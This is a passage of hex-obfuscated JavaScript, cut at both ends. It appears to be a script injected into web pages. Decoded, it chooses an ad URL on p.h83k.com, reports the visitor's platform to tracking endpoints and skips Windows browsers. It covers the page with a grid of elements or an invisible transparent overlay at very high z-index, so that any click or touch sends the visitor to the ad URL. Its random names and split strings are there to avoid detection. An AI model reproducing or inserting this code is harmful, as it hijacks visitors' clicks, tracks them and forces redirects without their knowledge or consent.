x34\x4b\x36\x6d\x5a\x70\x59\x73\x6f\x6a\x5a\x70\x34\x75\x32\x74\x42\x4b\x31\x4d\x38\x59\x31\x59\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x62\x70\x68\x66\x66\x2e\x6a\x73\x70\x3f\x67\x3d\x66\x63\x61\x38\x35\x64\x6f\x52\x25\x32\x42\x53\x68\x25\x32\x46\x39\x66\x58\x68\x44\x4d\x68\x76\x51\x49\x6b\x6c\x25\x32\x46\x78\x36\x49\x71\x25\x32\x46\x34\x79\x6c\x42\x62\x42\x41\x59\x41\x25\x32\x42\x5a\x72\x6e\x37\x35\x58\x4d\x4c\x49\x44\x4e\x65\x42\x61\x7a\x5a\x33\x62\x6f\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x6c\x6e\x7a\x75\x62\x2e\x6a\x73\x70\x3f\x67\x3d\x64\x62\x36\x61\x47\x7a\x47\x44\x71\x59\x76\x4e\x56\x57\x7a\x67\x52\x4f\x25\x32\x46\x6a\x79\x4a\x38\x6e\x47\x6a\x58\x25\x32\x42\x51\x55\x55\x4f\x4c\x4b\x46\x56\x77\x56\x69\x66\x6b\x42\x31\x75\x33\x51\x46\x4e\x50\x4e\x53\x65\x46\x4b\x48\x69\x37\x6f\x45\x26\x65\x76\x3d\x63\x6c\x6f\x22\x2c\x22\x68\x74\x74\x70\x73\x3a\x5c\x2f\x5c\x2f\x70\x2e\x68\x38\x33\x6b\x2e\x63\x6f\x6d\x5c\x2f\x67\x6b\x66\x6d\x77\x2e\x6a\x73\x70\x3f\x67\x3d\x65\x34\x62\x34\x64\x62\x50\x7a\x54\x6d\x53\x25\x32\x46\x53\x31\x6f\x54\x43\x68\x4e\x79\x31\x4e\x79\x34\x53\x4f\x38\x25\x32\x42\x73\x43\x66\x30\x61\x25\x32\x42\x34\x50\x46\x66\x78\x4b\x6b\x38\x58\x78\x59\x68\x64\x54\x6f\x37\x56\x39\x41\x43\x38\x4b\x7a\x73\x73\x26\x65\x76\x3d\x63\x6c\x6f\x22\x5d\x3b\x76\x61\x72\x20\x61\x64\x77\x65\x69\x67\x68\x74\x73\x3d\x5b\x38\x30\x2c\x38\x30\x2c\x34\x30\x2c\x34\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x2c\x38\x30\x5d\x3b\x76\x61\x72\x20\x61\x64\x69\x3d\x72\x61\x6e\x64\x6f\x6d\x5f\x77\x65\x69\x67\x68\x74\x65\x64\x28\x61\x64\x77\x65\x69\x67\x68\x74\x73\x29\x3b\x76\x61\x72\x20\x76\x5f\x61\x75\x72\x6c\x3d\x61\x64\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x74\x68\x75\x6d\x62\x3d\x61\x64\x74\x68\x75\x6d\x62\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x6c\x75\x72\x6c\x3d\x61\x64\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x70\x75\x72\x6c\x3d\x61\x64\x70\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x75\x72\x6c\x3d\x61\x64\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x77\x63\x75\x72\x6c\x3d\x61\x64\x77\x63\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x76\x5f\x63\x6c\x75\x72\x6c\x3d\x61\x64\x63\x6c\x75\x72\x6c\x73\x5b\x61\x64\x69\x5d\x3b\x76\x61\x72\x20\x70\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x70\x6c\x61\x74\x66\x6f\x72\x6d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x70\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x70\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x77\x63\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x77\x63\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x63\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x63\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x29\x3b\x0a\x7d\x3b\x0a\x76\x61\x72\x20\x73\x74\x61\x74\x73\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x73\x73\x6c\x6c\x28\x76\x5f\x6c\x75\x72\x6c\x20\x2b\x20\x22\x26\x70\x3d\x22\x20\x2b\x20\x70\x20\x2b\x20\x61\x6c\x61\x6c\x28\x29\x29\x3b\x0a\x7d\x3b\x0a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x3d\x20\x22\x6f\x6b\x22\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x5b\x22\x5f\x5f\x72\x72\x5f\x5f\x6c\x6f\x61\x64\x65\x64\x5f\x22\x20\x2b\x20\x76\x5f\x73\x69\x74\x65\x69\x64\x20\x2b\x20\x22\x5f\x31\x30\x34\x22\x5d\x20\x3d\x20\x22\x6f\x6b\x22\x3b\x0a\x69\x66\x28\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x69\x6e\x64\x65\x78\x4f\x66\x28\x22\x57\x69\x6e\x64\x6f\x77\x73\x22\x29\x20\x21\x3d\x20\x2d\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x2f\x2a\x69\x66\x28\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x3d\x3d\x20\x74\x72\x75\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x7d\x0a\x77\x69\x6e\x64\x6f\x77\x2e\x62\x5f\x62\x20\x3d\x20\x74\x72\x75\x65\x3b\x2a\x2f\x0a\x0a\x73\x74\x61\x74\x73\x70\x28\x29\x3b\x0a\x73\x74\x61\x74\x73\x6c\x28\x29\x3b\x0a\x0a\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x61\x20\x3d\x20\x7b\x7d\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x64\x20\x3d\x20\x6e\x61\x76\x69\x67\x61\x74\x6f\x72\x2e\x75\x73\x65\x72\x41\x67\x65\x6e\x74\x2e\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65\x28\x29\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x20\x3d\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x3a\x20\x30\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x3a\x20\x30\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x6a\x75\x6d\x70\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x46\x75\x6c\x6c\x53\x63\x72\x65\x65\x6e\x20\x3d\x20\x31\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x64\x6f\x63\x20\x3d\x20\x64\x6f\x63\x75\x6d\x65\x6e\x74\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4d\x20\x3d\x20\x74\x72\x75\x65\x2c\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x4e\x20\x3d\x20\x66\x61\x6c\x73\x65\x3b\x0a\x0a\x20\x20\x20\x20\x61\x2e\x53\x43\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x73\x73\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x63\x73\x73\x20\x3d\x3d\x20\x6e\x75\x6c\x6c\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x74\x72\x79\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x68\x20\x3d\x20\x64\x6f\x63\x2e\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65\x28\x22\x68\x65\x61\x64\x22\x29\x5b\x30\x5d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x73\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x22\x73\x74\x79\x6c\x65\x22\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x74\x79\x70\x65\x20\x3d\x20\x22\x74\x65\x78\x74\x2f\x63\x73\x73\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x73\x74\x79\x6c\x65\x53\x68\x65\x65\x74\x2e\x63\x73\x73\x54\x65\x78\x74\x20\x3d\x20\x63\x73\x73\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x65\x6c\x73\x65\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x54\x65\x78\x74\x4e\x6f\x64\x65\x28\x63\x73\x73\x29\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x68\x2e\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64\x28\x73\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4d\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x20\x63\x61\x74\x63\x68\x28\x65\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x72\x65\x74\x75\x72\x6e\x20\x4e\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x20\x20\x20\x20\x61\x2e\x43\x6c\x20\x3d\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x69\x69\x69\x20\x3d\x20\x72\x36\x28\x30\x2c\x20\x31\x30\x30\x30\x30\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x20\x28\x69\x69\x69\x20\x3c\x3d\x20\x76\x5f\x63\x6c\x6f\x73\x65\x5f\x63\x68\x61\x6e\x63\x65\x20\x2a\x20\x31\x30\x30\x30\x30\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x77\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x6c\x28\x29\x3b\x0a\x20\x20\x20\x20\x7d\x3b\x0a\x0a\x20\x20\x20\x20\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x3d\x20\x76\x5f\x66\x69\x78\x65\x64\x5f\x68\x65\x69\x67\x68\x74\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x77\x20\x3d\x20\x77\x69\x6e\x64\x6f\x77\x2e\x69\x6e\x6e\x65\x72\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x20\x7c\x7c\x20\x64\x6f\x63\x2e\x62\x6f\x64\x79\x2e\x63\x6c\x69\x65\x6e\x74\x57\x69\x64\x74\x68\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x68\x20\x3d\x20\x28\x77\x77\x20\x2a\x20\x28\x76\x5f\x68\x65\x69\x67\x68\x74\x20\x2a\x20\x31\x29\x20\x2f\x20\x28\x76\x5f\x77\x69\x64\x74\x68\x20\x2a\x20\x31\x29\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x77\x6e\x20\x20\x3d\x20\x31\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x68\x6e\x20\x3d\x20\x34\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x68\x20\x3d\x20\x28\x68\x68\x20\x2f\x20\x68\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x77\x20\x3d\x20\x28\x77\x77\x20\x2f\x20\x77\x6e\x29\x2e\x74\x6f\x46\x69\x78\x65\x64\x28\x32\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x68\x20\x3d\x20\x68\x68\x20\x2a\x20\x76\x5f\x73\x68\x61\x64\x65\x5f\x63\x68\x61\x6e\x63\x65\x32\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x68\x20\x3d\x20\x77\x77\x20\x3e\x20\x39\x36\x30\x20\x3f\x20\x35\x30\x20\x3a\x20\x32\x30\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x65\x6c\x65\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x33\x29\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x72\x61\x6e\x64\x6f\x6d\x53\x74\x72\x69\x6e\x67\x28\x35\x29\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x5f\x63\x63\x63\x63\x63\x20\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x34\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x72\x65\x6c\x61\x74\x69\x76\x65\x3b\x7d\x2e\x27\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x61\x3a\x62\x65\x66\x6f\x72\x65\x7b\x22\x3b\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x63\x6f\x6e\x74\x65\x6e\x74\x3a\x20\x27\x27\x3b\x64\x69\x73\x70\x6c\x61\x79\x3a\x20\x62\x6c\x6f\x63\x6b\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x25\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x62\x68\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x74\x68\x75\x6d\x62\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x68\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x62\x7b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x31\x30\x30\x30\x30\x30\x30\x30\x30\x30\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x63\x6f\x6c\x6f\x72\x3a\x74\x72\x61\x6e\x73\x70\x61\x72\x65\x6e\x74\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x31\x30\x70\x78\x3b\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x77\x77\x20\x2b\x20\x22\x70\x78\x3b\x68\x65\x69\x67\x68\x74\x3a\x22\x20\x2b\x20\x6f\x68\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x2e\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x63\x7b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x69\x6d\x61\x67\x65\x3a\x20\x75\x72\x6c\x28\x22\x20\x2b\x20\x76\x5f\x63\x6c\x6f\x73\x65\x69\x6d\x67\x75\x72\x6c\x20\x2b\x20\x22\x29\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x73\x69\x7a\x65\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x22\x2b\x22\x69\x22\x2b\x22\x78\x22\x2b\x22\x65\x22\x2b\x22\x64\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x39\x39\x39\x39\x39\x39\x39\x39\x39\x35\x3b\x72\x69\x67\x68\x74\x3a\x20\x30\x70\x78\x3b\x20\x77\x69\x64\x74\x68\x3a\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x68\x65\x69\x67\x68\x74\x3a\x20\x22\x20\x2b\x20\x63\x68\x20\x2b\x20\x22\x70\x78\x3b\x20\x74\x65\x78\x74\x2d\x61\x6c\x69\x67\x6e\x3a\x20\x63\x65\x6e\x74\x65\x72\x3b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x28\x68\x68\x20\x2d\x20\x63\x68\x29\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x62\x74\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6c\x66\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x78\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x70\x79\x20\x3d\x20\x30\x3b\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x73\x20\x3d\x20\x5b\x5d\x3b\x0a\x20\x20\x20\x20\x66\x6f\x72\x20\x28\x76\x61\x72\x20\x69\x20\x3d\x20\x30\x3b\x20\x69\x20\x3c\x20\x68\x6e\x3b\x20\x69\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x62\x74\x20\x3d\x20\x69\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x70\x79\x20\x3d\x20\x28\x68\x6e\x20\x2d\x20\x31\x20\x2d\x20\x69\x29\x20\x2a\x20\x62\x68\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x66\x6f\x72\x20\x20\x28\x76\x61\x72\x20\x6a\x20\x3d\x20\x30\x3b\x20\x6a\x20\x3c\x20\x77\x6e\x3b\x20\x6a\x2b\x2b\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6c\x66\x20\x3d\x20\x70\x78\x20\x3d\x20\x6a\x20\x2a\x20\x62\x77\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x76\x61\x72\x20\x6e\x6f\x64\x65\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x69\x64\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x3d\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x27\x5f\x61\x27\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x63\x6c\x69\x63\x6b\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x69\x66\x28\x76\x5f\x70\x6f\x70\x5f\x74\x6f\x75\x63\x68\x20\x3d\x3d\x20\x31\x29\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x2e\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72\x28\x27\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74\x27\x2c\x20\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x73\x74\x61\x74\x73\x63\x28\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6a\x75\x70\x28\x76\x5f\x61\x75\x72\x6c\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x6e\x6f\x64\x65\x73\x2e\x70\x75\x73\x68\x28\x6e\x6f\x64\x65\x29\x3b\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x5f\x63\x63\x63\x63\x63\x20\x2b\x3d\x20\x22\x23\x22\x20\x2b\x20\x63\x6c\x61\x73\x73\x4e\x61\x6d\x65\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x69\x20\x2b\x20\x22\x5f\x22\x20\x2b\x20\x6a\x20\x2b\x20\x22\x3a\x62\x65\x66\x6f\x72\x65\x7b\x62\x6f\x74\x74\x6f\x6d\x3a\x22\x20\x2b\x20\x62\x74\x20\x2b\x20\x22\x70\x78\x3b\x6c\x65\x66\x74\x3a\x22\x20\x2b\x20\x6c\x66\x20\x2b\x20\x22\x70\x78\x3b\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x2d\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x2d\x22\x20\x2b\x20\x70\x78\x20\x2b\x20\x22\x70\x78\x20\x2d\x22\x20\x2b\x20\x70\x79\x20\x2b\x20\x22\x70\x78\x3b\x7d\x22\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x7d\x0a\x20\x20\x20\x20\x7d\x0a\x0a\x20\x20\x20\x20\x76\x61\x72\x20\x6f\x70\x64\x69\x76\x3b\x0a\x20\x20\x20\x20\x69\x66\x20\x28\x61\x2e\x69\x6e\x69\x74\x2e\x49\x73\x4f\x70\x61\x63\x69\x74\x79\x20\x3d\x3d\x20\x31\x29\x20\x7b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x20\x3d\x20\x64\x6f\x63\x2e\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74\x28\x65\x6c\x65\x4e\x61\x6d\x65\x29\x3b\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x6f\x70\x64\x69\x76\x2e\x63\x6c\x61\x73\x73\x4e\x61\x